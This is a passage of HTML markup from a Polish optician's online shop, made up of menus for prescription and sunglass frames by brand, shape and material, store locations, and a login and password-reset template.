		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=metalowe" class="ct-menu-link">Metalowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=plastikowe" class="ct-menu-link">Plastikowe</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Producent oprawek</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=ana-hickmann" class="ct-menu-link">Ana Hickmann</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=belutti" class="ct-menu-link">Belutti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=boss" class="ct-menu-link">Boss</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=carrera" class="ct-menu-link">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=chloe" class="ct-menu-link">Chloe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=christian-dior" class="ct-menu-link">Christian Dior</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=fendi" class="ct-menu-link">Fendi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=frido" class="ct-menu-link">Frido</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=givenchy" class="ct-menu-link">Givenchy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=gucci" class="ct-menu-link">Gucci</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=guess" class="ct-menu-link">Guess</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5929"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=hugo-boss" class="ct-menu-link">Hugo Boss</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5930"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=isabel-marant" class="ct-menu-link">Isabel marant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5931"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=jimmy-choo" class="ct-menu-link">Jimmy Choo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5932"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=kenzo" class="ct-menu-link">Kenzo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5933"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=levis" class="ct-menu-link">Levis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5934"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=marc-jacobs" class="ct-menu-link">Marc Jacobs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5935"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=max-mara" class="ct-menu-link">Max Mara</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5936"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=moschino" class="ct-menu-link">Moschino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=oxydo" class="ct-menu-link">Oxydo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5938"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=polaroid" class="ct-menu-link">Polaroid</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5939"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=smith" class="ct-menu-link">Smith</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5940"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=tommy-hilfiger" class="ct-menu-link">Tommy Hilfiger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5941"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=valentino" class="ct-menu-link">Valentino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=polar-vision" class="ct-menu-link">Polar Vision</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7299"><a href="https://bryleoptyk.pl/product-category/gogle/" class="ct-menu-link">Gogle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5225"><a href="https://bryleoptyk.pl/product-category/akcesoria/" class="ct-menu-link">Akcesoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7301"><a href="#" class="ct-menu-link">Marki</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7302"><span class="ct-sub-menu-parent"><a href="https://bryleoptyk.pl/kontakt/" class="ct-menu-link">Salony</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://bryleoptyk.pl/optyk-poznan-orlat-15/" class="ct-menu-link">Optyk Poznań Orląt 15, Starołęka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://bryleoptyk.pl/bryle-optyk-glogowska-68-poznan/" class="ct-menu-link">Optyk Poznań Głogowska 87, Łazarz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://bryleoptyk.pl/optyk-swarzedz-graniczna-63-salon-i-sklep-optyczny-optometrysta/" class="ct-menu-link">Optyk Graniczna 63, Swarzędz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://bryleoptyk.pl/optyk-srem-wojska-polskiego-9-salon-i-sklep-optyczny-optometrysta/" class="ct-menu-link">Optyk Wojska Polskiego 9, Śrem</a></li>
</ul>
</li>
</ul></nav>


<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://bryleoptyk.pl/umow-wizyte-u-optometrysty/"
		class="ct-button"
		data-size="large" aria-label="ZBADAJ WZROK ZA 0 ZŁ">
		ZBADAJ WZROK ZA 0 ZŁ	</a>
</div>
</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Konto modalne" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Zamknij konto modalne">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Nazwa użytkownika lub adres e-mail</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Hasło</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Zapamiętaj mnie</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Nie pamiętasz hasła?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Zaloguj się
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

					</div>

					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Nazwa użytkownika lub adres e-mail</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Zdobądź nowe hasło
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="6df52c68dd" /><input type="hidden" name="_wp_http_referer" value="/product/fendi-ff0368-s-0100t/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Powrót do logowania						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop" data-transparent=""><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle:boxed" data-column-set="2" data-transparent-row="yes"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://bryleoptyk.pl/" class="site-logo-container" rel="home" itemprop="url" ><img loading="lazy" width="962" height="354" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222.png" class="sticky-logo" alt="Bryle Optyk" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222.png 962w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-300x110.png 300w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-768x283.png 768w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-24x9.png 24w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-36x13.png 36w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-48x18.png 48w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-600x221.png 600w" sizes="(max-width: 962px) 100vw, 962px" /><img loading="lazy" width="933" height="354" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png" class="default-logo" alt="Bryle Optyk" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png 933w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-300x114.png 300w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-768x291.png 768w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-24x9.png 24w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-36x14.png 36w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-48x18.png 48w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-600x228.png 600w" sizes="(max-width: 933px) 100vw, 933px" /></a>	
	</div>


<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-4:simple"	data-stretch	data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="main">

	<ul id="menu-main" class="menu"><li id="menu-item-875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-875 animated-submenu-block"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/" title="OKULARY KOREKCYJNE" class="ct-menu-link">Korekcyjne<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808 animated-submenu-inline"><a href="#" class="ct-menu-link">Dla kogo?<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5809"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/dla-niej/" class="ct-menu-link">Dla niej</a></li>
		<li id="menu-item-5811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5811"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/dla-niego/" class="ct-menu-link">Dla niego</a></li>
	</ul>
</li>
	<li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5815 animated-submenu-inline"><a href="#" class="ct-menu-link">Rodzaje oprawek<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/zylka/" class="ct-menu-link">Żyłka</a></li>
		<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5819"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/pelne/" class="ct-menu-link">Pełne</a></li>
		<li id="menu-item-5820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/patentki/" class="ct-menu-link">Patentki</a></li>
		<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_rodzaj-oprawek=clip-on" class="ct-menu-link">Clipon</a></li>
	</ul>
</li>
	<li id="menu-item-5816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5816 animated-submenu-inline"><a href="#" class="ct-menu-link">Kształty oprawek<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/prostokatne/" class="ct-menu-link">Prostokątne</a></li>
		<li id="menu-item-5824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5824"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/okragle/" class="ct-menu-link">Okrągłe</a></li>
		<li id="menu-item-5825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5825"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/owalne/" class="ct-menu-link">Owalne</a></li>
		<li id="menu-item-5826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5826"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/kocie-oczy/" class="ct-menu-link">Kocie oczy</a></li>
		<li id="menu-item-5827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5827"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/aviator/" class="ct-menu-link">Aviator</a></li>
	</ul>
</li>
	<li id="menu-item-5817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5817 animated-submenu-inline"><a href="#" class="ct-menu-link">Rodzaj materiału<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5828"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/plastikowe/" class="ct-menu-link">Plastikowe</a></li>
		<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5829"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/metalowe/" class="ct-menu-link">Metalowe</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_rodzaj-materialu=tytanowe" class="ct-menu-link">Tytanowe</a></li>
	</ul>
</li>
	<li id="menu-item-5835" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5835 animated-submenu-inline"><a href="#" class="ct-menu-link">Producent<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5837"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=ana-hickmann" class="ct-menu-link">Ana Hickmann</a></li>
		<li id="menu-item-5838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5838"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=bulget" class="ct-menu-link">Bulget</a></li>
		<li id="menu-item-5839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5839"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=carolina-herrera" class="ct-menu-link">Carolina Herrera</a></li>
		<li id="menu-item-5840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5840"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=carrera" class="ct-menu-link">Carrera</a></li>
		<li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5841"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=carrera" class="ct-menu-link">Chloe</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=christian-dior" class="ct-menu-link">Christian Dior</a></li>
		<li id="menu-item-5843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=david-beckham" class="ct-menu-link">David Beckham</a></li>
		<li id="menu-item-5844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=fendi" class="ct-menu-link">Fendi</a></li>
		<li id="menu-item-5845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=givenchy" class="ct-menu-link">Givenchy</a></li>
		<li id="menu-item-5846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=guess" class="ct-menu-link">Guess</a></li>
		<li id="menu-item-5847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5847"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=hugo-boss" class="ct-menu-link">Hugo Boss</a></li>
		<li id="menu-item-5848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5848"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=idtokyo" class="ct-menu-link">Idtokyo</a></li>
		<li id="menu-item-5849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5849"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=isabel-marant" class="ct-menu-link">Isabel Marant</a></li>
		<li id="menu-item-5850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5850"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=jai-kudo" class="ct-menu-link">Jai Kudo</a></li>
		<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=jimmy-choo" class="ct-menu-link">Jimmy Choo</a></li>
		<li id="menu-item-5852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5852"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=levis" class="ct-menu-link">Levis</a></li>
		<li id="menu-item-5853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=marc-jacobs" class="ct-menu-link">Marc Jacobs</a></li>
		<li id="menu-item-5854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5854"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=max-mara" class="ct-menu-link">Max Mara</a></li>
		<li id="menu-item-5855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5855"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=moschino" class="ct-menu-link">Moschino</a></li>
		<li id="menu-item-5856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5856"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=polaroid" class="ct-menu-link">Polaroid</a></li>
		<li id="menu-item-5857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5857"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=solano" class="ct-menu-link">Solano</a></li>
		<li id="menu-item-5858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5858"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=tommy-hilfiger" class="ct-menu-link">Tommy Hilfiger</a></li>
		<li id="menu-item-5859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5859"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=valentino" class="ct-menu-link">Valentino</a></li>
		<li id="menu-item-5860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5860"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=ysl" class="ct-menu-link">Ysl</a></li>
		<li id="menu-item-5861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5861"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=bravewear" class="ct-menu-link">Bravewear</a></li>
		<li id="menu-item-5862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5862"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=eva-minge" class="ct-menu-link">Eva Minge</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5863"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=sandro" class="ct-menu-link">Sandro</a></li>
		<li id="menu-item-5864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=woodys" class="ct-menu-link">Woodys</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-933 animated-submenu-block"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/" class="ct-menu-link">Przeciwsłoneczne<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5879 animated-submenu-inline"><a href="#" class="ct-menu-link">Dla kogo?<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
